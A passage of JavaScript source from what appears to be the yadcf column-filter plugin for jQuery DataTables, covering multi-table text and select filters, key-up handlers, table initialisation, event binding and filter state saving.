                            };
                            oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                        }
                        oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    }
                }
                resetIApiIndex();
            };

            if (options.filter_delay === undefined) {
                keyUp();
            } else {
                yadcfDelay(function () {
                    keyUp();
                }, options.filter_delay);
            }
        }

        function doFilterMultiTablesMultiSelect(tablesSelectors, event, column_number_str, clear) {

            var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors],
                selected_values = $(event.target).val(),
                i;

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            if (clear !== undefined || selected_values == undefined || selected_values.length === 0) {
                if (clear !== undefined) {
                    $(event.target).parent().find('select').val('-1').focus();
                    $(event.target).parent().find('selectn ').removeClass("inuse");
                }
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search('').draw();
                } else {
                    tablesAsOne.search('').draw();
                }

                refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');
                return;
            }

            $(event.target).addClass("inuse");

            regex = true;
            smart = false;
            caseInsen = columnsObj.case_insensitive;

            if (selected_values !== null) {
                for (i = selected_values.length - 1; i >= 0; i--) {
                    if (selected_values[i] === "-1") {
                        selected_values.splice(i, 1);
                        break;
                    }
                }
                if (selected_values.length !== 0) {
                    selected_values = selected_values.join('narutouzomaki');
                    selected_values = selected_values.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
                    selected_values = selected_values.split('narutouzomaki').join('|');
                }
            }
            if (columnsObj.filter_match_mode === "exact") {
                selected_values = "^" + selected_values + "$";
            } else if (columnsObj.filter_match_mode === "startsWith") {
                selected_values = "^" + selected_values;
            }
            if (columnsObj.column_number instanceof Array) {
                tablesAsOne.columns(columnsObj.column_number).search(selected_values, regex, smart, caseInsen).draw();
            } else {
                tablesAsOne.search(selected_values, regex, smart, caseInsen).draw();
            }
        }

        function doFilterMultiTables(tablesSelectors, event, column_number_str, clear) {

            var columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                serachVal,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors];

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            if (clear !== undefined || event.target.value === '-1') {
                if (clear !== undefined) {
                    $(event.target).parent().find('select').val('-1').focus();
                    $(event.target).parent().find('select').removeClass("inuse");
                }
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search('').draw();
                } else {
                    tablesAsOne.search('').draw();
                }

                refreshSelectPlugin(columnsObj, $('#' + columnsObj.filter_container_id + ' select'), '-1');

                return;
            }

            $(event.target).addClass("inuse");

            serachVal = event.target.value;
            smart = false;
            caseInsen = columnsObj.case_insensitive;
            /*
			if (columnsObj.filter_match_mode === "contains") {
				regex = false;
			} else if (columnsObj.filter_match_mode === "exact") {
				regex = true;
				serachVal = "^" + serachVal + "$";
			} else if (columnsObj.filter_match_mode === "startsWith") {
				regex = true;
				serachVal = "^" + serachVal;
			}*/
            if (columnsObj.column_number instanceof Array) {
                tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
            } else {
                tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
            }
        }

        function textKeyUpMultiTables(tablesSelectors, event, column_number_str, clear) {

            var keyUp,
                columnsObj = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                regex = false,
                smart = true,
                caseInsen = true,
                serachVal,
                tablesAsOne,
                tablesArray = oTables[tablesSelectors];

            event = eventTargetFixUp(event);
            tablesAsOne = new $.fn.dataTable.Api(tablesArray);

            keyUp = function (tablesAsOne, event, clear) {

                if (clear !== undefined || event.target.value === '') {
                    if (clear !== undefined) {
                        $(event.target).prev().val("").focus();
                        $(event.target).prev().removeClass("inuse");
                    } else {
                        $(event.target).val("").focus();
                        $(event.target).removeClass("inuse");
                    }
                    if (columnsObj.column_number instanceof Array) {
                        tablesAsOne.columns(columnsObj.column_number).search('').draw();
                    } else {
                        tablesAsOne.search('').draw();
                    }
                    return;
                }

                $(event.target).addClass("inuse");

                serachVal = event.target.value;
                smart = false;
                caseInsen = columnsObj.case_insensitive;
                /*
				if (columnsObj.filter_match_mode === "contains") {
					regex = false;
				} else if (columnsObj.filter_match_mode === "exact") {
					regex = true;
					serachVal = "^" + serachVal + "$";
				} else if (columnsObj.filter_match_mode === "startsWith") {
					regex = true;
					serachVal = "^" + serachVal;
				}
	*/
                if (columnsObj.column_number instanceof Array) {
                    tablesAsOne.columns(columnsObj.column_number).search(serachVal, regex, smart, caseInsen).draw();
                } else {
                    tablesAsOne.search(serachVal, regex, smart, caseInsen).draw();
                }

            };

            if (columnsObj.filter_delay === undefined) {
                keyUp(tablesAsOne, event, clear);
            } else {
                yadcfDelay(function () {
                    keyUp(tablesAsOne, event, clear);
                }, columnsObj.filter_delay);
            }
        }

        function textKeyUP(ev, table_selector_jq_friendly, column_number, clear) {
            var column_number_filter,
                oTable = oTables[table_selector_jq_friendly],
                keyUp,
                columnObj,
                settingsDt = getSettingsObjFromTable(oTable),
                exclude,
                keyCodes = [37, 38, 39, 40];

            if (keyCodes.indexOf(ev.keyCode) !== -1) {
                return;
            }
            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            columnObj = getOptions(oTable.selector)[column_number];

            keyUp = function (table_selector_jq_friendly, column_number, clear) {
                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

                if (clear === 'clear' || $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val() === '') {
                    if (clear === 'clear' && exGetColumnFilterVal(oTable, column_number) === '') {
                        return;
                    }
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").focus();
                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                    oTable.fnFilter("", column_number_filter);
                    resetIApiIndex();
                    return;
                }

                if (columnObj.exclude === true) {
                    exclude = $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).closest('.yadcf-filter-wrapper').find('.yadcf-exclude-wrapper :checkbox').prop('checked');
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

                yadcfMatchFilter(oTable, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val(), columnObj.filter_match_mode, column_number_filter, exclude);

                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp(table_selector_jq_friendly, column_number, clear);
            } else {
                yadcfDelay(function () {
                    keyUp(table_selector_jq_friendly, column_number, clear);
                }, columnObj.filter_delay);
            }
        }

        function autocompleteKeyUP(table_selector_jq_friendly, event) {
            var oTable,
                column_number,
                keyCodes = [37, 38, 39, 40];

            event = eventTargetFixUp(event);

            if (keyCodes.indexOf(event.keyCode) !== -1) {
                return;
            }

            if (event.target.value === "" && event.keyCode === 8 && $(event.target).hasClass("inuse")) {
                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
                oTable = oTables[table_selector_jq_friendly];
                column_number = parseInt($(event.target).attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);

                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
                oTable.fnFilter("", column_number);
                resetIApiIndex();
            }
        }

        function isDOMSource(tableVar) {
            var settingsDt;
            settingsDt = getSettingsObjFromTable(tableVar);
            if (settingsDt.sAjaxSource == undefined && settingsDt.ajax == undefined && settingsDt.oFeatures.bServerSide !== true) {
                return true;
            }
            return false;
        }

        function scrollXYHandler(oTable, table_selector) {
            var $tmpSelector,
                filters_position = $(document).data(table_selector + "_filters_position"),
                table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);

            if (filters_position === 'thead') {
                filters_position = '.dataTables_scrollHead';
            } else {
                filters_position = '.dataTables_scrollFoot';
            }
            if (oTable.fnSettings().oScroll.sX !== '' || oTable.fnSettings().oScroll.sY !== '') {
                $tmpSelector = $(table_selector).closest('.dataTables_scroll').find(filters_position + ' table');
                $tmpSelector.addClass('yadcf-datatables-table-' + table_selector_jq_friendly);
            }
        }

        function firstFromObject(obj) {
            var key;
            for (key in obj) {
                if (obj.hasOwnProperty(key)) {
                    return key;
                }
            }
        }

        function initAndBindTable(oTable, table_selector, index, pTableDT) {

            var table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable),
                table_selector_tmp;
            oTables[table_selector_jq_friendly] = oTable;
            tablesDT[table_selector_jq_friendly] = pTableDT;
            oTablesIndex[table_selector_jq_friendly] = index;

            scrollXYHandler(oTable, table_selector);

            if (isDOMSource(oTable)) {
                table_selector_tmp = table_selector;
                if (table_selector.indexOf(":eq") !== -1) {
                    table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
                }
                appendFilters(oTable, getOptions(table_selector_tmp), table_selector);
                if (getOptions(table_selector_tmp)[firstFromObject(getOptions(table_selector_tmp))].cumulative_filtering === true) {
                    //when filters should be populated only from visible rows (non filtered)
                    $(document).off('search.dt', oTable.selector).on('search.dt', oTable.selector, function (e, settings, json) {
                        var table_selector_tmp = oTable.selector;
                        if (table_selector.indexOf(":eq") !== -1) {
                            table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
                        }
                        appendFilters(oTable, getOptions(table_selector_tmp), oTable.selector, settings);
                    });
                }
            } else {
                appendFilters(oTable, getOptions(table_selector), table_selector);
                if (yadcfVersionCheck('1.10')) {
                    $(document).off('xhr.dt', oTable.selector).on('xhr.dt', oTable.selector, function (e, settings, json) {
                        var col_num,
                            column_number_filter,
                            table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
                        if (json == undefined) {
                            console.log('datatables xhr.dt event came back with null as data (nothing for yadcf to do with it).');
                            return;
                        }
                        if (settings.oSavedState !== null) {
                            initColReorder2(settings, table_selector_jq_friendly);
                        }
                        for (col_num in yadcf.getOptions(settings.oInstance.selector)) {
                            if (yadcf.getOptions(settings.oInstance.selector).hasOwnProperty(col_num)) {
                                if (json['yadcf_data_' + col_num] !== undefined) {
                                    column_number_filter = col_num;
                                    if (settings.oSavedState !== null && plugins[table_selector_jq_friendly] !== undefined) {
                                        column_number_filter = plugins[table_selector_jq_friendly].ColReorder[col_num];
                                    }
                                    yadcf.getOptions(settings.oInstance.selector)[col_num].data = json['yadcf_data_' + column_number_filter];
                                }
                            }
                        }
                    });
                }
            }
            //events that affects both DOM and Ajax
            if (yadcfVersionCheck('1.10')) {
                $(document).off('draw.dt', oTable.selector).on('draw.dt', oTable.selector, function (event, settings) {
                    appendFilters(oTable, yadcf.getOptions(settings.oInstance.selector), settings.oInstance.selector, settings);
                });
                $(document).off('column-visibility.dt', oTable.selector).on('column-visibility.dt', oTable.selector, function (e, settings, col_num, state) {
                    var obj = {},
                        columnsObj = getOptions(settings.oInstance.selector);
                    if (state === true && settings._oFixedColumns === undefined) {
                        if ((plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                            col_num = plugins[table_selector_jq_friendly].ColReorder[col_num];
                        } else if (settings.oSavedState != undefined && settings.oSavedState.ColReorder !== undefined) {
                            col_num = settings.oSavedState.ColReorder[col_num];
                        }
                        obj[col_num] = yadcf.getOptions(settings.oInstance.selector)[col_num];
                        if (obj[col_num] !== undefined) {
                            obj[col_num].column_number = col_num;
                            if (obj[col_num] !== undefined) {
                                appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                                    obj,
                                    settings.oInstance.selector, settings);
                            }
                        }
                    } else if (settings._oFixedColumns !== undefined) {
                        appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                            columnsObj,
                            settings.oInstance.selector, settings);
                    }
                });
                $(document).off('column-reorder.dt', oTable.selector).on('column-reorder.dt', oTable.selector, function (e, settings, json) {
                    var table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
                    initColReorderFromEvent(table_selector_jq_friendly);
                });
                $(document).off('destroy.dt', oTable.selector).on('destroy.dt', oTable.selector, function (event, ui) {
                    removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
                });
            } else {
                $(document).off('draw', oTable.selector).on('draw', oTable.selector, function (event, settings) {
                    appendFilters(oTable, yadcf.getOptions(settings.oInstance.selector), settings.oInstance.selector, settings);
                });
                $(document).off('destroy', oTable.selector).on('destroy', oTable.selector, function (event, ui) {
                    removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
                });
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (yadcfVersionCheck('1.10')) {
                    $(oTable.selector).off('stateSaveParams.dt').on('stateSaveParams.dt', function (e, settings, data) {
                        if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                            data.yadcfState = settings.oLoadedState.yadcfState;
                        } else {
                            data.naruto = 'kurama';
                        }
                    });
                } else {
                    $(oTable.selector).off('stateSaveParams').on('stateSaveParams', function (e, settings, data) {
                        if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                            data.yadcfState = settings.oLoadedState.yadcfState;
                        } else {
                            data.naruto = 'kurama';
                        }
                    });
                }
                //when using DOM source
                if (isDOMSource(oTable)) {
                    //we need to make sure that the yadcf state will be saved after page reload
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    //redraw the table in order to apply the filters
                    oTable.fnDraw(false);
                }
            }
        }

        $.fn.yadcf = function (options_arg, params) {

            var tmpParams,
                i = 0,
                selector,
                tableSelector = '#' + this.fnSettings().sTableId;

            //in case that instance.selector will be undefined (jQuery 3)
            if (this.selector === undefined) {
                this.selector = tableSelector;
            }

            if (params === undefined) {
                params = {};
            }

            if (typeof params === 'string') {
                tmpParams = params;
                params = {};
                params.filters_position = tmpParams;
            }
            if (params.filters_position === undefined || params.filters_position === 'header') {
                params.filters_position = 'thead';
            } else {
                params.filters_position = 'tfoot';
            }
            if (params.language !== undefined) {
                for (tmpParams in placeholderLang) {
                    if (placeholderLang.hasOwnProperty(tmpParams)) {
                        if (params.language[tmpParams] !== undefined) {
                            placeholderLang[tmpParams] = params.language[tmpParams];
                        }
                    }
                }
            }
            $(document).data(this.selector + "_filters_position", params.filters_position);

            if ($(this.selector).length === 1) {
                setOptions(this.selector, options_arg, params);
                initAndBindTable(this, this.selector, 0);
            } else {
                for (i; i < $(this.selector).length; i++) {
                    $.fn.dataTableExt.iApiIndex = i;
                    selector = this.selector + ":eq(" + i + ")";
                    setOptions(this.selector, options_arg, params);
                    initAndBindTable(this, selector, i);
                }
                $.fn.dataTableExt.iApiIndex = 0;
            }
            return this;
        };

        function init(oTable, options_arg, params) {
            var instance = oTable.settings()[0].oInstance,
                i = 0,
                selector,
                tmpParams,
                tableSelector = '#' + oTable.table().node().id;

            //in case that instance.selector will be undefined (jQuery 3)
            if (instance.selector === undefined) {
                instance.selector = tableSelector;
            }

            if (params === undefined) {
                params = {};
            }

            if (typeof params === 'string') {
                tmpParams = params;
                params = {};
                params.filters_position = tmpParams;
            }
            if (params.filters_position === undefined || params.filters_position === 'header') {
                params.filters_position = 'thead';
            } else {
                params.filters_position = 'tfoot';
            }
            if (params.language !== undefined) {
                for (tmpParams in placeholderLang) {
                    if (placeholderLang.hasOwnProperty(tmpParams)) {
                        if (params.language[tmpParams] !== undefined) {
                            placeholderLang[tmpParams] = params.language[tmpParams];
                        }
                    }
                }
            }
            $(document).data(instance.selector + "_filters_position", params.filters_position);

            if ($(instance.selector).length === 1) {
                setOptions(instance.selector, options_arg, params);
                initAndBindTable(instance, instance.selector, 0, oTable);
            } else {
                for (i; i < $(instance.selector).length; i++) {
                    $.fn.dataTableExt.iApiIndex = i;
                    selector = instance.selector + ":eq(" + i + ")";
                    setOptions(instance.selector, options_arg, params);
                    initAndBindTable(instance, selector, i, oTable);
                }
                $.fn.dataTableExt.iApiIndex = 0;
            }
        }

        function appendFiltersMultipleTables(tablesArray, tablesSelectors, colObjDummy) {
            var filter_selector_string = "#" + colObjDummy.filter_container_id,
                $filter_selector = $(filter_selector_string).find(".yadcf-filter"),
                table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendlyNew(tablesSelectors),
                options_tmp,
                ii,
                column_number_str = columnsArrayToString(colObjDummy.column_number).column_number_str,
                tableTmp,
                tableTmpArr,
                tableTmpArrIndex,
                filterOptions = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                column_number_index,
                columnsTmpArr,
                settingsDt,
                tmpStr,
                columnForStateSaving;

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            if (column_number_str.indexOf('_') !== -1) {
                columnForStateSaving = column_number_str.split('_')[0];
            } else {
                columnForStateSaving = column_number_str;
            }

            switch (filterOptions.filter_type) {
                case 'text':
                    $(filter_selector_string).append("<input type=\"text\" id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                        "' placeholder='" + filterOptions.filter_default_label + "'" + " onkeyup=\"yadcf.textKeyUpMultiTables('" + tablesSelectors + "',event,'" + column_number_str + "');\"></input>");
                    if (filterOptions.filter_reset_button_text !== false) {
                        $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                            "onclick=\"yadcf.stopPropagation(event);yadcf.textKeyUpMultiTables('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                    }
                    if (tablesArray[0].table !== undefined) {
                        tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
                    } else {
                        tableTmp = tablesArray[0];
                    }
                    settingsDt = getSettingsObjFromTable(tableTmp);
                    if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                        tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                        tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
                    }
                    break;
                case 'select':
                case 'multi_select':
                    if (filterOptions.select_type === undefined) {
                        options_tmp = "<option data-placeholder=\"true\" value=\"" + "-1" + "\">" + filterOptions.filter_default_label + "</option>";
                    } else {
                        options_tmp = "";
                    }
                    if (filterOptions.select_type === 'select2' && filterOptions.select_type_options.placeholder !== undefined && filterOptions.select_type_options.allowClear === true) {
                        options_tmp = "<option value=\"\"></option>";
                    }
                    if (filterOptions.data === undefined) {
                        filterOptions.data = [];
                        tableTmpArr = tablesSelectors.split(',');
                        for (tableTmpArrIndex = 0; tableTmpArrIndex < tableTmpArr.length; tableTmpArrIndex++) {
                            if (tablesArray[tableTmpArrIndex].table !== undefined) {
                                tableTmp = $('#' + tablesArray[tableTmpArrIndex].table().node().id).dataTable();
                            } else {
                                tableTmp = tablesArray[tableTmpArrIndex];
                            }
                            if (isDOMSource(tableTmp)) {
                                //check if ajax source, if so, listen for dt.draw
                                columnsTmpArr = filterOptions.column_number;
                                for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                                    filterOptions.column_number = columnsTmpArr[column_number_index];
                                    filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly));
                                }
                                filterOptions.column_number = columnsTmpArr;
                            } else {
                                $(document).off('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id).on('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id, function (event, ui) {
                                    var options_tmp = '',
                                        ii;
                                    columnsTmpArr = filterOptions.column_number;
                                    for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                                        filterOptions.column_number = columnsTmpArr[column_number_index];
                                        filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly, ui));
                                    }
                                    filterOptions.column_number = columnsTmpArr;
                                    filterOptions.data = sortColumnData(filterOptions.data, filterOptions);
                                    for (ii = 0; ii < filterOptions.data.length; ii++) {
                                        options_tmp += "<option value=\"" + filterOptions.data[ii] + "\">" + filterOptions.data[ii] + "</option>";
                                    }
                                    $('#' + filterOptions.filter_container_id + ' select').empty().append(options_tmp);

                                    if (filterOptions.select_type !== undefined) {
                                        initializeSelectPlugin(filterOptions.select_type, $('#' + filterOptions.filter_container_id + ' select'), filterOptions.select_type_options);
                                        if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                                            refreshSelectPlugin(filterOptions, $('#' + filterOptions.filter_container_id + ' select'));
                                        }
                                    }
                                });
                            }
                        }
                    }

                    filterOptions.data = sortColumnData(filterOptions.data, filterOptions);

                    if (tablesArray[0].table !== undefined) {
                        tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
                    } else {
                        tableTmp = tablesArray[0];
                    }
                    settingsDt = getSettingsObjFromTable(tableTmp);

                    if (typeof filterOptions.data[0] === 'object') {
                        for (ii = 0; ii < filterOptions.data.length; ii++) {
                            options_tmp += "<option value=\"" + filterOptions.data[ii].value + "\">" + filterOptions.data[ii].label + "</option>";
                        }
                    } else {
                        for (ii = 0; ii < filterOptions.data.length; ii++) {
                            options_tmp += "<option value=\"" + filterOptions.data[ii] + "\">" + filterOptions.data[ii] + "</option>";
                        }
                    }
                    if (filterOptions.filter_type === 'select') {
                        $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" " +
                            "onchange=\"yadcf.doFilterMultiTables('" + tablesSelectors + "',event,'" + column_number_str + "')\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + options_tmp + "</select>");
                        if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                            tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
                        }
                    } else if (filterOptions.filter_type === 'multi_select') {
                        $(filter_selector_string).append("<select multiple data-placeholder=\"" + filterOptions.filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" " +
                            "onchange=\"yadcf.doFilterMultiTablesMultiSelect('" + tablesSelectors + "',event,'" + column_number_str + "')\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + options_tmp + "</select>");
                        if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                            tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, filterOptions.filter_match_mode);
                            tmpStr = tmpStr.replace(/\\/g, "");
                            tmpStr = tmpStr.split("|");
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr);
                        }
                    }
                    if (filterOptions.filter_type === 'select') {
                        if (filterOptions.filter_reset_button_text !== false) {
                            $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly  + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterMultiTables('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                        }
                    } else if (filterOptions.filter_type === 'multi_select') {
                        if (filterOptions.filter_reset_button_text !== false) {
                            $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterMultiTablesMultiSelect('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                        }
                    }

                    if (filterOptions.select_type !== undefined) {
                        initializeSelectPlugin(filterOptions.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str), filterOptions.select_type_options);
                        if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                            refreshSelectPlugin(filterOptions, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str));
                        }
                    }
                    break;
                default:
                    alert('Filters Multiple Tables does not support ' + filterOptions.filter_type);
            }
        }

        function initMultipleTables(tablesArray, filtersOptions) {
            var i,
                tablesSelectors = '',
                default_options = {
                    filter_type : "text",
                    filter_container_id: '',
                    filter_reset_button_text: 'x',
                    case_insensitive: true
                },
                columnsObjKey,
                columnsObj,
                columnsArrIndex,
                column_number_str,
                dummyArr;

            for (columnsArrIndex = 0; columnsArrIndex < filtersOptions.length; columnsArrIndex++) {
                dummyArr = [];
                columnsObj = filtersOptions[columnsArrIndex];
                if (columnsObj.filter_default_label === undefined) {
                    if (columnsObj.filter_type === "select" || columnsObj.filter_type === 'custom_func') {
                        columnsObj.filter_default_label = "Select value";
                    } else if (columnsObj.filter_type === "multi_select" || columnsObj.filter_type === 'multi_select_custom_func') {
                        columnsObj.filter_default_label = "Select values";
                    } else if (columnsObj.filter_type === "auto_complete" || columnsObj.filter_type === "text") {
                        columnsObj.filter_default_label = 'Type to filter';
                    } else if (columnsObj.filter_type === "range_number" || columnsObj.filter_type === "range_date") {
                        columnsObj.filter_default_label = ["from", "to"];
                    } else if (columnsObj.filter_type === "date") {
                        columnsObj.filter_default_label = "Select a date";
                    }
                }
                columnsObj = $.extend({}, default_options, columnsObj);

                column_number_str = columnsArrayToString(columnsObj.column_number).column_number_str;
                columnsObj.column_number_str = column_number_str;

                dummyArr.push(columnsObj);
                tablesSelectors = '';
                for (i = 0; i < tablesArray.length; i++) {
                    if (tablesArray[i].table !== undefined) {
                        tablesSelectors += tablesArray[i].table().node().id + ',';
                    } else {
                        tablesSelectors += getSettingsObjFromTable(tablesArray[i]).sTableId;
                    }
                }
                tablesSelectors = tablesSelectors.substring(0, tablesSelectors.length - 1);

                setOptions(tablesSelectors + '_' + column_number_str, dummyArr);
                oTables[tablesSelectors] = tablesArray;
                appendFiltersMultipleTables(tablesArray, tablesSelectors, columnsObj);
            }
        }

        function initMultipleColumns(table, filtersOptions) {
            var tablesArray = [];
            tablesArray.push(table);
            initMultipleTables(tablesArray, filtersOptions);
        }

        function stopPropagation(evt) {
            if (evt.stopPropagation !== undefined) {
                evt.stopPropagation();
            } else {
                evt.cancelBubble = true;
            }
        }

        function preventDefaultForEnter(evt) {
            if (evt.keyCode === 13) {
                if (evt.preventDefault) {
                    evt.preventDefault();
                } else {
                    evt.returnValue = false;
                }
            }
        }

        //--------------------------------------------------------
        function exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr) {
            return function () {
                exFilterColumn(table_arg, col_filter_arr, true);
            };
        }

        function exFilterColumn(table_arg, col_filter_arr, ajaxSource) {
            var table_selector_jq_friendly,
                j,
                tmpStr,
                column_number,
                column_position,
                filter_value,
                fromId,
                toId,
                sliderId,
                optionsObj,
                min,
                max,
                exclude = false;
            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            if (isDOMSource(table_arg) || ajaxSource === true) {
                for (j = 0; j < col_filter_arr.length; j++) {
                    column_number = col_filter_arr[j][0];
                    column_position = column_number;
                    exclude = false;
                    if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                        column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
                    }
                    optionsObj = getOptions(table_arg.selector)[column_number];
                    filter_value = col_filter_arr[j][1];

                    switch (optionsObj.filter_type) {
                        case 'auto_complete':
                        case 'text':
                        case 'date':
                            if (filter_value !== undefined && filter_value.indexOf('_exclude_') !== -1) {
                                exclude = true;
                                filter_value = filter_value.replace('_exclude_', '');
                            }
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false, exclude);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            break;
                        case 'select':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
